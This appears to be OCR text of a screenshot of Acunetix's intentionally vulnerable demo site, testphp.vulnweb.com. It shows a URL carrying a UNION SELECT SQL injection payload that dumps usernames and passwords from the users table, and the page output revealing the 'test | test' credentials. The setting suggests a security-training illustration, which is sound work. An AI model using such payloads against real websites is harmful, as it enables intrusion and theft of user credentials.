 testphp.vulnweb.com/artists.php?artist=-1 union all SELECT 1,2,concat(uname,' | ',pass)FROM users --
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
Fractal Explorer
artist: 2
test | test
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2006 Acunetix Ltd